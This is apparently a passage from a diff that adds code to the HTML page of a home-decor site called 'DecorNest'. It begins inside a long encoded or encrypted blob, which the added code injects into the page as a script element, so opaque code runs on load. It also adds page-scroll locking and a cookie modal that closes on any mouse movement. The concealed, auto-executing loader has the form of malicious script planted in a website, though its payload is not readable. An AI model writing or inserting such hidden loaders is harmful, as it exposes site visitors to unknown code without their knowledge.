XJT69s/PQjNar//fJL9gtdhV18f6qVe5II3ZcgWgxV5j6Dk7hTDMhl+7JTRQl8pKMNmstAHnlc+9Rci3YoYfK/1WuXCab4dX4Qf1wDgNa8WNgA/F3yIpzx2xt3C3aJCPSBAEryzyXUVCHSV6ZnGaIBx43uT50O9zee8h0cf8zv3mNN+Qzz9IETDUFhDkxx9qS41ev+G6pAVhBj5qBzDVwIirHIbDKRmLf8C2ahcqTBvjlNgd0idYphw0eMcf9w/Nxm7a9AbKArW3Pbby4iNY4Gh2iUQEDa2AUboTPAd+fxaZflnTaGEznc0xEQBTpox6af1EL9LYQYq378Mee6Pcprd8bOan0AtQPp16/U3yObTCz/qhBwEL4ynwkKgKEz7jK/zeYnRjylSrp/+7gGxZ71OcwV8lWrfc3L3J63KFN+EmgXvwcvVda3INKAk2Wx85y6EL/zzgmWPPvyvaYOax7vQnAt0NsU9IsQvSD/BiFPfq+VVVd7UiPkK6sydDkYgKE12mVYltEtWNlseQzf34sVht1GlIAhioIuJ3LvZLl1ZOBHUeM+Mv1ijDLPDCs+1YwDK4w2gqG9SUbEpzoOpMYE/bErHKg2AJs4iVNwvcwrhoXHSUtxlJCEqwSAPHN2b/h0ONGRUQtwnR7oDwj0nelNSwh3BJL2V4XnCqzW/Ulf0aqgIfGlI0WI2muRlxFx4vcmyVStt/D1SwM44D4IBARhIB3kfxlFSCUjxvT8uU561/r1eUBv3zMt5jdpdKfAERLD5So5KmYZzDgBDp5I/oW27jtSCHtm912Yf1vhHVYyLwNSgcRJ3DGgo+2Kj7lqQ7DT0kZ0P8AYbYjK0DVOFo9daBjWgYA0pP5vQQCzp1/f2neaGid+fVmL0WROEq825drUMQvNEmosfu+iPhLQ+UHLtYxuJYMI1S6fb3P/3Z5dXmqkZf8PbbrRlzqPI8PP/HU1CKPwokm0I7LWBqN8LtRwFFWJgeg6Y/pU/rA8q0Md1vDcu2/V7KJCkYhp5TzvryD7v+ytndEX2zOBRNCbcF1qt1m1UEdBPZQtJf0VmhMSVz/pZ30IVO+4rFmmw7JatwcVI31E1Qf0/Hw7hBkcwqAit8UV+aCpcEyGADlQbekSUCJ3Gzs19eS6Bbn6Pl9Xebg0owgKI9e399TY/hubqgRuy6fN+PpSlwnQWfQcGIxQxjcGg3YqQJPUFyNkhmuA6faaU1CopNVKZ4lCcNTlr6LLcZYixxBJPE0DOF999tKzyAjKvWTOl8jkT6bLzrySYS226yq94koPinMbmlr3yVN0Oydxv05kfNK42JOI/7icUcrjGwJQUarKQMEKYcekOsBeLNB3v5XcSTg7HNyNwf+ADXbdvBCCLuPUGGb/[base64]/aI6oddQgHh2JtK0gPbl1kblIYSUG7rMjsrWo+OGmjPL6T054Yww4A7+2EyMaLPTV6d/8n2rEyJrfw1ycKDuIDjZzFufeChC04wDx6T9N1A2agKI/x6eVWIloLpi4oh+r6Zd+m6BlHNWFnjRzp/NLLeRgTVlDtVv7D7shF57Dew7nGkkcw+2JdLT9dDsycANGSd0Qg8HrMdJYzAFSisltkttgdDZTs6uDIig8eVGLgOUtm4kHO9PEWF9PNxZdkXfcGPzKvaNtdEmZIphwK7Z2G5ZYP5e4cbLXk4Z58KL+5tYewFj1NwBatIp2XVgpzxC/EfEEasIxUOog9LMJSDERf7Wfivv8RajSrQViZzBHdt8OPrLb0oYWJVYJYgpjRE43VsuXMW+LP+8xe1h9kw0Nqedn6rx9RwaP16oU7mbakNyLJb0OBuI3brT51gSX2xbUlLuK3LQV07t5mSGBBJlbDs5rDA6gSdilA3CYCNlbE00+y2E/bEXrZhJQcrUFbsOFHROp5NKzXhbOq+6ZbXQKreH7lh5sxoUGLR8MtoJwOpwBwKFw60lcA1K+EGqtCx+vd3PIaX1/[base64]/pJ1w3EwZSXwgOl/R/EEAas9hZhFokeQqrntF3lUsU6Iv0YthQsKl3nWDYVp/+l4fCjegwt7KlJL5xCzd2abeQnAfj2Vl5qqgE6WoFB/BFpJN1AT0grZWgAA57CkpQokAYwe3ohGUvAodHMXkdAP5Ht9mpBdRrcXE4fxmVC+GUuYcDfERLwtQiEzTRbPxfKKGZ+nEdcivirIhGdiprb6L1Vkvk7SeaFFWkXB57KbXGAgRroBkFFSbJxaK/aZK99rWYJGOZiBPtKJZQX8I7k5VA9Vt2INkG8xHHTH/pYNpHxBAfar1R2ccIzDefLwVg75ZiyYKH237yDSPl79QiUfK/G+BJNM5w3VKIZ89puQba6Ig4bSUD3e3ya61HiyQOHrchYJ7bDCNDCPWca+GVVDPDHOi3s5QTMFe8jsBt7iHcGXUo7g9OuRi981k/hpzaIkLcxzi8JceLVu7Qa6M6TaC5EnkjG5Dp2FikJuwKvt5ZsiV2v6zMb7WWLd4QzeGp69hjUYZPlkf31y5Euaf9BwBqTGdhs7TotU/FKERCFwyR9dy3lU2XPakmnCFtNUSc7B7vzm2YUEXGn8H5TbV2bi4Bcs8SJP65whJ6oOnqnB1ZlSD6s9Nu/3jcnIYntO/AxtA4FOAZlUzGzcPBAWbdXa9XamXxKIKGXJ+Pq0Fu1ATDnmJKcKPnrc4fra/qZaQKnewFjw`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">DecorNest</a>
